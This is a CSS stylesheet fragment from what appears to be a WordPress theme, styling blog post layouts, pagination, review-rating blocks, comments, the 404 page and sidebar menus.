    -ms-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
div[class*="layout_classic"].sc_blogger  .post_featured:hover .post_info_item.post_info_posted{
    opacity:0;
}




/* Style "Colored" */
.isotope_item_colored .post_featured .post_mark_new {
	-webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);	
}
.post_item_colored .post_featured .post_mark_new {
	position:absolute;
	left:0;
	top:0;
	margin:1.6em 0 0 1.6em;
	width:4em;
	height:4em;
	overflow:hidden;
	font-size:0.625em;
	font-weight:bold;
	text-align:center;
	line-height:4em;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.post_item_colored .post_featured .post_title,
.post_item_colored .post_featured .post_descr {
	position:absolute;
	left: 0;
	right: 0;
	bottom:0;
	height:25%;
	padding: 10px 16px;
	overflow:hidden;
}
.post_item_colored .post_featured .post_title {
	bottom:25%;
	margin:0;
	line-height:1.15em;
}
.post_item_colored_4 .post_featured .post_title {
	font-size: 1.125em;
	line-height:1.15em;
	padding: 0.5em 0.6667em;
}
.post_item_colored .post_category {
	font-size: 1.125em;
	font-weight:400;
	line-height:1.15em;
	margin: 0.25em 0 0.5em 0;
}
.post_item_colored .post_descr .post_price {
	float:right;
	margin-top:1.5em;
}
.post_item_colored_4 .post_descr .post_price {
	margin-top:0.875em;
}
.post_item_colored .post_descr .post_price_value {
	color: #222222;
	font-size: 1.875em;
	line-height:1.3em;
}
.post_item_colored_4 .post_descr .post_price_value {
	font-size: 1.5em;
	line-height:1.3em;
}
.post_item_colored .post_descr .post_price_period {
	font-size: 1.125em;
	line-height:1.3em;
	color: #909090;
}
.post_item_colored_4 .post_descr .post_price_period {
	font-size: 1em;
	line-height:1.3em;
}
.post_item_colored .post_descr .post_price_period:before {
	content:'/';
	display:inline-block;
	margin:0 0.5em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {
	padding:0;
	text-align:left;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
	font-size:1.625em;
	line-height:1.15em;
	padding:4px 8%;
	text-align:left;
}
.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
	font-size:1.125em;
	line-height:1.15em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
	text-align:left;
	padding: 0.5em 8% 0;
	font-style:normal;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
	font-size:0.875em;
	padding:0;
}
.post_item_colored .post_info_wrap .post_buttons {
	position:absolute;
	left:8%; 	/*1.875em;*/
	right:8%;
	bottom:1.875em;
	height:3em;
	overflow:hidden;
	padding:0 0 0 4px;
}
.post_item_colored_4 .post_info_wrap .post_buttons {
	bottom:1.125em;
	height:2.3em;
	white-space:nowrap;
}
.post_item_colored .post_info_wrap .post_button {
	float:none;
	display:inline-block;
}
.post_item_colored .post_info_wrap .post_button+.post_button {
	margin-left:0.625em;
}
.post_item_colored_4 .post_info_wrap .post_button .sc_button {
	padding:0.5em 0.75em;
}


/* Colored excerpt */
.isotope_wrap .isotope_item_colored_1 {
	width:100%;
}
.isotope_wrap .isotope_item_colored_1 .post_item {
	overflow:hidden;
	position:relative;
}
.isotope_wrap .isotope_item_colored_1 .post_featured {
	width: 250px;
	height: 250px;
	float: left;
	border-right:20px solid #f0f0f0;
	margin-right:1.875em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {
	margin-top: 1em; 
	margin-right: 1em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	height:3em;
	margin-bottom:1.5em;
	margin-right: 1.5em;
	overflow:hidden;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_price {
	float:left;
	margin-top:0;
	margin-left:300px;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_buttons {
	float:right;
	width:auto;
	white-space:nowrap;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr .post_buttons .post_button {
	float:none;
	display:inline-block;
	margin-left:10px;
}

/*+  Masonry
-----------------------------------*/
div.isotope_item_masonry article.post_item_masonry .massonry_border{
    padding-bottom: 2em;
    padding-top: 1rem;
    border:3px solid;
    border-top:none;
}
div.isotope_item_masonry .masonry_border_title{
    border: 3px solid #ddd;
    border-bottom:none;
}
div.isotope_item_masonry article.post_item_masonry.post_format_quote {
    border: none;
}
div.isotope_item_masonry article.post_item_masonry.post_format_chat {
    padding-bottom: 0;
}
div.isotope_item_masonry .post_title,
div.isotope_item_masonry.isotope_item .post_info ,
div.isotope_item_masonry .isotope_item .post_content,
div.isotope_item_masonry .masonry_content_center,
div.isotope_item_masonry .post_format_audio .post_featured {
    padding-left: 6%;
    padding-right: 6%;
    width:88%;
    overflow:hidden;
}

div.isotope_item_masonry article.post_item_masonry  .post_featured {
    margin-bottom: 2em;
}
div.isotope_item_masonry article.post_item_masonry.post_item_masonry   .post_featured {
    margin-bottom: 0;
}
div.isotope_item_masonry .post_title{
    padding-bottom: .51em;
    border-bottom: 3px solid #ddd;
    margin-bottom: 1.2em;
    line-height: 1.8em;
}
div.isotope_item_masonry article.post_item_masonry .post_descr > p{
    margin-bottom:0;
}
div.isotope_item_masonry article.post_item_masonry .post_readmore {
    margin-top:2em;
}
div.isotope_item_masonry article.post_item_masonry.post_format_quote .post_descr{
    padding-left: 0;
    padding-right: 0;
}

/*  Chat */
div.isotope_item_masonry article.post_item.post_item_masonry.post_format_chat {
    padding-bottom: 1.8em;
}

/*  Quote   */
.article_style_boxed .isotope_wrap .isotope_item .post_format_quote .post_content,
div.isotope_item_masonry article.post_format_quote .post_descr{
    width:100%;
}
.article_style_boxed .isotope_wrap .isotope_item .post_format_quote .post_content{
    padding:0;
}
div.isotope_item_masonry .post_format_quote  .post_title{
    margin-bottom:0;
}
article.post_item.post_item_masonry.post_format_quote {
    padding-bottom: 0;
}
article.post_item.post_item_masonry.post_format_quote p.sc_quote_title,
article.post_item.post_item_masonry.post_format_quote .sc_quote{
    margin:0;
}

/*  3 column */
body.sidebar_show      .post_item_masonry_2 span.post_info_item.post_info_counters ,
.isotope_item_masonry  .post_item_masonry_3 span.post_info_item.post_info_counters {
    float: none;
    margin: 0.2rem 0 0 0;
    display: block;
}
.isotope_item_masonry  .post_item_masonry_3 .sc_audio .sc_audio_header .sc_audio_author{
    float:none;
}
.isotope_item_masonry  .post_item_masonry_3 blockquote.transparent:before {
    right: 1.2rem;
}
/*+  Portfolio
-----------------------------------*/
.isotope_item_portfolio .post_info .post_info_counters{
    margin-left:0;
}
.isotope_item_portfolio .post_info .post_info_counters .post_counters_item + .post_counters_item{
    padding-left:0.5em;
    margin-left:0.5em;
}

/* 7.7 Paginations
-------------------------------------------------------------- */

/* Blog pagination */
.pagination_wrap {
	text-align:center;
	position:relative;
    margin-top: 3em;
}
.pagination_wrap:after {
	content:" ";
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
	border:3px solid #ddd;
}
.pagination_slider .pager_slider {
	border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
	border: none !important;
	background-color: transparent !important;
}
.pagination_wrap .pager_next {
	margin-left:0.6em;
}
.pagination_wrap .pager_prev {
	margin-right:1em;
}
.pagination_wrap .pager_next:before {
	font-family:fontello;
	content: '\e836';
	margin-right:0;
}
.pagination_wrap .pager_prev:before {
	font-family:fontello;
	content: '\e837';
	margin-right:0;
}
.pagination_wrap .pager_last:before {
	font-family:fontello;
	content: '\E8B0';
	margin-right:0;
	letter-spacing:-7px;
}
.pagination_wrap .pager_first:before {
	font-family:fontello;
	content: '\E8AF';
	margin-right:0;
	letter-spacing:-7px;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
	background-color:transparent;
}


/* Pagination single page parts */
.pagination_single {
	margin-bottom: 2em;
}
.pagination_single > .pager_pages {
	margin-right:0.5em;
}
.pagination_lessons {
	margin-top: 2em;
	margin-bottom: 3em;
	overflow:hidden;
}
.pagination_lessons .pager_prev {
	float:left;
	margin-right:2em;
	margin-top:1em;
}
.pagination_lessons .pager_next {
	float:right;
	margin-top:1em;
}

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
    display: inline-block;
    margin: 0 7px 7px 0;
    text-align: center;
    font-size: 1.333rem;
    line-height: 4.6rem;
    width: 4.6rem;
    height: 4.6rem;
}
a.pager_first ,
a.pager_prev,
a.pager_next ,
a.pager_last{
    width: 2rem;
    font-weight: 700;
}

.pagination_slider .pager_pages {
	display:inline-block;
	position:relative;
	z-index:1000;
}
.pagination_slider .pager_cur {
	cursor:pointer;
}
.pagination_slider .pager_slider {
	display:none;
	position:absolute;
	bottom:3.5em;
	left:50%;
	-webkit-transform: translateX(-50%);
	   -moz-transform: translateX(-50%);
	        transform: translateX(-50%);
	padding: 3.5em 1em 0;
	overflow: hidden;
}
.pagination_slider .pager_slider .sc_slider {
	width: 300px;
	height:230px;
}
.pagination_slider .pager_slider .pager_numbers table {
	font-size:1.8em;
	font-weight:300;
}
.pagination_slider .pager_slider .pager_numbers table td {
	vertical-align:middle;
	padding:0;
	margin:0;
	border:none;
}
.pagination_slider .pager_slider .pager_numbers table td a {
	display: block;
	text-align:center;
	width:58px;
	line-height:2em;
}
.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
	font-weight: 700;
}
.pagination_slider .pager_slider .pager_numbers table td a.active {
	color:#666666;
	cursor:default;
}


/* Style 'Load more' */
.pagination_viewmore > a {
	display:inline-block;
	text-align:center;
	padding:0.75em 1.5em;
	font-size:0.875em;
	font-weight:700;
	line-height: 1.3em;
}
.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
	display:none;
}
.pagination_viewmore.loading .viewmore_text_1 {
	display:none;
}
.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
	display:inline-block;
}

/* Style 'Infinite' */
.pagination_infinite {
	height:0;
}
.pagination_infinite #viewmore_link {
	display:none;
}

/* Loader picture */
.pagination_wrap.loading {
	height:1.3em;
	padding: 10px 0;
}
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	content: ' ';
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	right:auto;
}
.viewmore_loader {
	display:none;
	width: 50px;
	height: 50px;
	z-index: 1;
	margin: -25px 0 0 -25px;
}
.loading * {
	display: none !important;
}
.loading > .viewmore_loader {
	display:block !important;
}
.loading > .viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
			animation: rotateplane 1.2s infinite ease-in-out;
}
@-webkit-keyframes rotateplane {
	0% {
		-webkit-transform: perspective(120px); 
				transform: perspective(120px);
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg); 
				transform: perspective(120px) rotateY(180deg);
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 
				transform: perspective(120px) rotateY(180deg) rotateX(180deg);
	}
}
@keyframes rotateplane {
	0% {
		-webkit-transform: perspective(120px); 
				transform: perspective(120px);
	}
	50% {
		-webkit-transform: perspective(120px) rotateY(180deg); 
				transform: perspective(120px) rotateY(180deg);
	}
	100% {
		-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); 
				transform: perspective(120px) rotateY(180deg) rotateX(180deg);
	}
}




/* 8. Single page parts
-------------------------------------------------------------- */
.post_content.post_content_editor_present {
	position:relative;
}
.post_item_attachment > .post_title,
.post_item_single > .post_title {
	margin-top:0;
}
.post_info .frontend_editor_buttons {
	float:right;
}
.post_info .frontend_editor_buttons [class*="icon-"]:before {
	margin-right:0.5em;
}

/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------ */
.post_featured .post_nav {
	position:relative;
}
.post_featured .post_nav_item {
	display:block;
	position:absolute;
	left:0;
	top:50%;
	width:50%;
	height:60px;
	color:#3a3a3a;
	margin-top:-80px;
	overflow:hidden;
	padding: 50px 0;
}
.post_featured .post_nav_next {
	left:auto;
	right:0;
}
.post_featured .post_nav_item:before {
	position:absolute;
	display:block;
	top:50px;
	left: 25px;
	width:58px;
	height:58px;
	line-height:58px;
	font-size:25px;
	font-family: "fontello";
	border:1px solid #ddd;
	background-color: rgba(255,255,255, 0.8);
	color:#888888;
	text-align:center;
	opacity: 0;
	filter: alpha(opacity=0);
}
.post_featured .post_nav:hover .post_nav_item:before { 
	opacity: 1;
	filter: alpha(opacity=100);
}
.post_featured .post_nav:hover .post_nav_prev:hover:before {
	opacity: 0;
	filter: alpha(opacity=0);
	left: -60px;
}
.post_featured .post_nav:hover .post_nav_next:hover:before {
	opacity: 0;
	filter: alpha(opacity=0);
	right: -60px;
}
.post_featured .post_nav .post_nav_prev:before {
	content:'\e837';
}
.post_featured .post_nav .post_nav_next:before {
	content:'\e836';
	left: auto;
	right: 25px;
}

/* Info block */
.post_featured .post_nav_item .post_nav_info {
	display:block;
	height:60px;
	width:auto;
	float: left;
	padding: 0 25px;
	margin-left:-300px;
	overflow: hidden;
	max-width:160px;
	background-color: rgba(255,255,255, 0.8);
	line-height:1.5em;
}
.post_featured .post_nav_next .post_nav_info {
	float:right;
	margin-left: 0;
	margin-right: -300px;
}
.post_featured .post_nav .post_nav_info_title {
	display:block;
	padding-top: 8px;
	line-height:1.3em;
}
.post_featured .post_nav .post_nav_info_description {
	font-size: 0.75em;
	line-height:1.5em;
}

.post_featured .post_nav_prev:hover .post_nav_info {
	margin-left: -6px;
}
.post_featured .post_nav_next:hover .post_nav_info {
	margin-right: -6px;
}

.post_featured .post_nav_item .post_nav_info {
	-webkit-transition: all 0.6s ease-out;
	   -moz-transition: all 0.6s ease-out;
	    -ms-transition: all 0.6s ease-out;
	     -o-transition: all 0.6s ease-out;
	        transition: all 0.6s ease-out;
     -webkit-transition-delay: 0.15s;
          -o-transition-delay: 0.15s;
        -moz-transition-delay: 0.15s;
             transition-delay: 0.15s;
}
.post_featured .post_nav_item:before {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;
}


/* 8.2 Reviews block
-------------------------------------------------------------- */
.sc_reviews.alignright {
    margin-left: 1rem;
}
.sc_reviews.alignright .reviews_block{
    margin-bottom: 1rem;
}
.sc_reviews.alignright{
    display: none;
}
.reviews_block {
	width: 270px;
	overflow: hidden;
}
.widget_area .reviews_block { 
	width: 100%;
}
.reviews_block .sc_tabs_content {
	overflow:hidden;
	border: 1px solid #f4f7f9;
}
.widget_area .reviews_block .sc_tabs_content {
	border:none;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding:0;
}
.reviews_block.sc_tabs .sc_tabs_titles li {
	font-size:0.875em;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
	padding: 0.25em 0.5em;
}
.reviews_block .reviews_editor {
	padding:1em;
}
.widget_area .reviews_block .reviews_editor {
	padding:0 0 1em 0;
}
.reviews_block .reviews_accept {
	padding-top:0.5em;
	padding-bottom:1.5em;
	text-align:center;
	display:none;
}
.reviews_block .reviews_item { 
	white-space:nowrap;
	padding:0.3em 0;
}
.reviews_block .reviews_criteria,
.reviews_block .reviews_stars { 
	display: inline-block;
	vertical-align:top;
}
.reviews_block .reviews_criteria {
	width:60%;
	white-space:normal;
}
.reviews_block .reviews_max_level_100 .reviews_criteria {
	height:1.7857em;
	line-height:1.7857em;
	font-size:0.875em;
}
.reviews_block .reviews_stars {
	width: 40%;
	white-space:nowrap;
	position:relative;
}
.reviews_block .reviews_value {
	display:inline-block;
	vertical-align:top;
	width:31%;
	text-align:right;
	font-size:0.875em;
	position:absolute;
	top: 0;
	right:3px;
}
.reviews_block .reviews_item .reviews_value {
    position:static;
}

.reviews_block .reviews_max_level_100 .reviews_value {
	width:17%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_value {
	width:25%;
}
.reviews_block .reviews_stars_wrap {
	display:inline-block;
	vertical-align:top;
	position:relative;
}
.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
	width: 80%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {
	width: 70%;
}
.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
	cursor: pointer;
}
.reviews_block .reviews_stars_hover {
	position:absolute;
	left:0;
	top:0;
	white-space:nowrap;
	overflow:hidden;
}
.reviews_block .reviews_max_level_100 .reviews_stars_bg {
	background-color: #f4f7f9;
	height:1.5625em;
}
.reviews_block .reviews_max_level_100 .reviews_stars_hover {
	background-color: #666666;
	height:1.5625em;
}
.reviews_block .reviews_slider {
	display:none;
	background-color: #666666;
	height: 6px;
	width: 8px;
	position: absolute;
	bottom: 4px;
	left: 0;
	-webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
	        box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.reviews_block .reviews_editable .reviews_max_level_100  .reviews_slider {
	display:block;
}
.reviews_block .reviews_max_level_100 .reviews_slider {
	bottom: -10px;
}
.reviews_block .reviews_slider:before {
	content: ' ';
	display: block;
	height: 7px;
	width: 7px;
	background-color: inherit;
	margin: -3px 0 0 0;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}

.reviews_star {
	display: inline-block;
	margin: 0 0.3em 0 0;
	padding: 0;
    font-size: 0.7em;
    vertical-align: top;
}
.reviews_max_level_10 .reviews_star {
	font-size: 0.875em;
} 
.reviews_star:before {
	content: '\e820';
	font-family: "fontello";
	font-size:inherit;
	display: inline-block;
	vertical-align:top;
	text-align: center;
}

.reviews_block .reviews_max_level_100 .reviews_value:after {
	content: '%';
}

/* Summary */
.reviews_block .reviews_summary {
	background-color: #f4f7f9;
	overflow:hidden;
    margin-top: 2em;
}
.reviews_block .reviews_summary .reviews_item {
	/*height: 10em;*/
    min-height: 13em;
	overflow:hidden;
	background-image:url(images/rating_summary_bg.png);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 100% 108%;
}
.widget_area .reviews_block .reviews_summary .reviews_item{
    padding: 0 1.8em;
}
.reviews_block .reviews_summary .reviews_stars_wrap {
	display:none;
}

.reviews_block .reviews_summary .reviews_criteria {
	position:static;
	display:block;
	float:left;
	padding: 1.15em 1.15em 0;
	width:50%;	/* 210px; */
    /*height: 10em;*/
    height: auto;
	color:#222222;
	font-size:0.875em;
	line-height:1.5em;
	overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_criteria {
	width:40%;
	height:auto;
	padding: 0.85em 0.85em;
	font-size:0.75em;
	line-height:1.3em;
}
.reviews_block .reviews_summary .reviews_stars {
	float:right;
	width: 30.7692%;	/* 120px; */
	height:7.375em;
	position:relative;
	overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_stars {
	width: 40%;
}
.reviews_block .reviews_summary .reviews_value {
	top:0;
	width:100%;
	height:2.3em;
	line-height:2.3em;
	font-size:3em;
	font-weight:300;
	color:#ffffff;
	text-align:center;
}
.widget_area .reviews_block .reviews_summary .reviews_value {
	width:100%;
	font-size:2.25em;
	line-height:3em;
}

/* Summary stars in the post item (under the title) */
.post_rating {
	margin-bottom:6px;
	overflow:hidden;
}
.post_rating .reviews_stars_wrap {
	white-space:nowrap;
}
.post_rating .reviews_stars_wrap {
	position:relative;
	height:1em;
	/*width:92px;*/
	display:inline-block;
	vertical-align:top;
	-moz-box-sizing: border-box;
	     box-sizing: border-box;
}
.post_rating .reviews_value {
    display: inline-block;
    font-size: 0.875em;
    font-weight: 400;
    margin-left: 0.5em;
    padding: 0 0.3em;
    line-height: 1.5em;
}
.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
	white-space:nowrap;
	overflow:hidden;
}
.post_rating .reviews_stars_hover {
	position:absolute;
	left:0;
	top:0;
}



/* 8.3 Post author
------------------------------------------------------ */

.post_author {
	margin-bottom: 2em;
	padding:2.666rem 2rem;
	overflow:hidden;
}
.post_author .post_author_avatar {
	float:left;
	margin: 0 2rem 0 0;
	overflow:hidden;
}
.post_author .post_author_title {
	margin-top:0;
}
.post_author .post_author_about{
    font-size:0.866rem;
}
.post_author .post_author_info{
    margin-top:2.5rem;
    margin-bottom:0.67rem;
}
.post_author .post_author_title,
.post_author .post_author_about,
.post_author .post_author_info{
    margin-left:12rem;
}


/* 8.4 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
	margin-bottom: 3em;
}
.comments_list_wrap .comment_content{
    position: relative;
	padding:2rem 2rem 2.666rem 9.333rem;
	border: 3px solid;
}
.comments_wrap .comment-respond {
	padding-bottom:4px;
}
.comments_list_wrap .comment-respond .comments_field {
    border: 2px solid;
}


/* Trackbacks and pingbacks */
.comments_list > li.trackback {
	list-style:none;
	margin-left:0;
	padding-left:0;
	padding-right:4em;
	min-height: 0;
	position:relative;
}
.comments_list > li.trackback p {
	font-style:italic;
	padding-bottom:0.8em;
}
.comments_list > li.trackback p a { font-style:normal; }
.comments_list > li.trackback .edit-link { 
	position:absolute;
	right:0;
	top: 0;
}
.comments_list > li+li.trackback .edit-link { 
	margin-top: 1.25em;
}

/* Comment list */
.comments_list_wrap .comments_closed {
	margin-top:2em;
	color:#222222;
}
.comments_list_wrap .comments_list_title {
	margin-top:0;
    margin-bottom: 2em;
    border-bottom: 3px solid #ddd;
    padding-bottom: 2em;
}
.comments_list_wrap > ul {
	padding:0;
	margin:0 0 4rem 0;
	list-style: none;
}
.comments_list_wrap li.comment {
     margin-top: 1.6em;
 }
.comments_list_wrap ul > li {
	overflow:hidden;
	position:relative;
	min-height:5em;
}
.comments_list_wrap ul > li:before {
	display:none;
}
.comments_list_wrap ul ul {
	/* padding-left:105px; */	/* This way for more long border under previous item */
	margin-left:105px;			/* This way for more short border under previous item */
}
.comments_list_wrap ul ul ul ul ul {
	/* padding-left:0; */
	margin-left:0;
}

.comments_list_wrap .comment_author_avatar {
	position: absolute;
	left:2rem;
	top: 2.666rem;
	z-index:1;
    width: 6rem;
}

.comments_list_wrap .comment_info {
	margin-bottom:1.6rem;
}
.comments_list_wrap .comment_info > span + span:before {
	content: "|";
	display:inline-block;
	margin: 0 1.2em;
}

.comments_list_wrap .comment_not_approved {
	padding: 0 0 0.5em 0;
	font-style:italic;
	font-weight:300;
}

.comments_list_wrap .comment_text {
	margin-bottom: 1.6em;
}
.comments_list_wrap .comment_text p {
	margin:0;
}
.comments_list_wrap .comment_text p+p {
	margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul {
	margin:0;
	padding: 0 0 0 1.5em;
	list-style:outside;
}
.comments_list_wrap .comment_text ul > li > ul {
	margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul > li {
	min-height:0;
	border:none;
	padding:0;
	margin:0 0 0.5em 0;
	overflow:visible;
}

.comments_list_wrap .comment_reply a:before {
	content:'\e802';
    font-size: 1.4em;
	font-family: fontello;
	margin-right:0.5em;
}


/* Comments form */
.comments_wrap .comment-reply-title {
	display:none;
}
.comments_wrap .comments_list_wrap .comment-reply-title {
	display:block;
}


.comments_wrap .comments_form_wrap .comments_form_title{
    margin-top: 0;
    margin-bottom: 2em;
    border-bottom: 3px solid #ddd;
    padding-bottom: 2em;
}
.comments_wrap .comments_form_wrap .comments_field{
    border:2px solid #ddd;
}
.comments_wrap .comments_form_wrap .comments_field.comments_message textarea{
    height: 11.6rem;
    display: inline-block;
}
.comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field {
    display: inline-block;
    width: 47.8%;
}
.comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field.comments_author,
.comments_wrap .comments_form_wrap .columns_wrap_comments_form .comments_field.comments_phone{
    margin-right:3%;
}

.comments_wrap .comments_notes {
	font-size:0.875em;
	color:#909090;
}
.comments_wrap .comments_field  {
	margin-bottom:20px;
}

.comments_wrap .comments_field label {
	display:none;
}
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
	width:100%;
	padding:0.75em 1em;
}

/* Submit button */
.comments_form_wrap {
	padding-bottom:4px;		/* To show shadow under button */
}
.comments_wrap .form-submit { 
	text-align:right;
	margin:0;
}
.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
	text-transform:uppercase;
}

.comments_list_wrap .comment_text ul {
	list-style-type: disc;
}

.comments_list_wrap .comment_text ul ul{
	list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul{
	list-style-type: square;
}

/* 8.5 Page 404
-------------------------------------------------------------- */
.post_item_404{
    margin: 10% 0;
}
.post_item_404 > .post_content{
    width: 57%;
    display: inline-block;
    vertical-align: top;
}
.post_item_404 > .image_page_404{
    width: 27%;
    margin: 0 7.5%;
    padding: 13% 0;
    display: inline-block;
    -webkit-background-size: 100% auto !important;
    -moz-background-size: 100% auto !important;
    -o-background-size: 100% auto !important;
    background-size: 100% auto !important;
}
.post_item_404 .page_title,
.post_item_404 .page_description,
.post_item_404 .page_search {
    text-align:left;
}
.post_item_404 .page_title {
    font-weight: 400;
    line-height:1.3em;
    margin-bottom: 1em;
    margin-top: 0;
    text-transform: none;
}
.post_item_404 .page_description {
    margin-bottom: 3.4em;
}
.post_item_404 .page_search {
    margin-bottom:3em
}
.post_item_404 .page_search .search_wrap {
    max-width: 80%;
    margin:0;
}


/* Search in Page 404*/
body.search .content    .search_wrap form ,
.post_item_404 .search_wrap form {
    width: 100%;
    padding-left: 0;
}
body.search  .content   .search_wrap .search_form_wrap .search_field ,
.post_item_404 .search_wrap .search_form_wrap .search_field {
    width: 78%;
    padding: 0 1em;
    border: 3px solid #ddd;
    height: 3.3rem;
}
body.search  .content   .search_wrap .search_submit ,
.post_item_404  .search_wrap .search_submit {
    width: 9em;
    height: auto;
    padding: 0.9em   2em;
    text-align: center;
    position:absolute;
    right: 0;
    top: 0;
    left:auto;
}
body.search .content  .search_wrap .search_submit.icon-search:before ,
.post_item_404  .search_wrap .search_submit.icon-search:before {
    content: 'SEARCH';
}
body.search .content    .search_wrap ,
.post_item_404 .search_wrap {
    width: 80%;
}


/* 8.5 Page 404*/
/*-------------------------------------------------------------- */
/*.article_style_boxed .post_item_404 {*/
	/*padding:1px 0;*/
/*}*/
/*.post_item_404 .page_title,*/
/*.post_item_404 .page_subtitle,*/
/*.post_item_404 .page_description,*/
/*.post_item_404 .page_search {*/
	/*text-align:center;*/
/*}*/
/*.post_item_404 .page_title {*/
	/*font-size: 6em;*/
	/*line-height:1em;*/
	/*margin-bottom: 0;*/
	/*margin-top:0.45em;*/
/*}*/
/*.post_item_404 .page_subtitle {*/
	/*font-size: 2em;*/
	/*line-height:1em;*/
	/*margin-bottom: 0.8125em;*/
	/*margin-top: 0.5em;*/
/*}*/
/*.post_item_404 .page_description {*/
	/*margin-bottom: 2em;*/
	/*color:#222222;*/
/*}*/
/*.post_item_404 .page_search {*/
	/*margin-bottom:3em*/
/*}*/
/*.post_item_404 .page_search .search_wrap {*/
	/*max-width:30%;*/
	/*margin:0 auto;*/
/*}*/





/* 8.8 Team member
-------------------------------------------------------------- */

/* Share block */
.post_item_single_team .post_info_share_horizontal {
	margin:2em 0;
}
.post_info.post_info_bottom.post_tags{
    margin-top:4rem;
}
.post_info.post_info_bottom.post_info_share {
    margin-bottom:4rem;

}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Sidebar outer */
.sidebar_outer_logo_wrap {
	overflow:hidden;
}
.sidebar_outer_logo {
	padding: 1em 0;
}
.sidebar_outer_socials {
	padding: 1em 1em 1em 0;
}

/* Side menu */
.sidebar_outer_menu {
	position:relative;
	padding-top: 1em;
	min-height:2em;
}
.sidebar_outer_menu_buttons {
	position:absolute;
	right:0;
	top:0;
	display:none;
	padding-top:1.25em;
}
.sidebar_outer_menu_buttons a {
	display:inline-block;
	text-align:center;
}
.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
	font-size:1.25em;
	width:1.5em;
	height:1.5em;
	line-height:1.5em;
	margin-left:0.5em;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
	display:none;
	font-size:1.5em;
	line-height:1.5em;
	position:relative;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {
	display:block;
	width:1em;
	height: 1em;
	position:absolute;
	right:0;
	top:0;
}

.sidebar_outer_menu ul {
	margin:0;
	padding:0;
	list-style-type:none;
}
.sidebar_outer_menu ul li {
	position:relative;
	margin-bottom: 0;
	padding-left:0 !important;
}
.sidebar_outer_menu li:before {
	display:none;
}

.sidebar_outer_menu li li > a {
	position:relative;
	display:block;
	padding:0.5em 1.5em;
}

.menu_side_nav {
	display:none;
}
.menu_side_nav > li > a {
	display:block;
	padding: 0.5em;
}
.menu_side_nav > li ul {
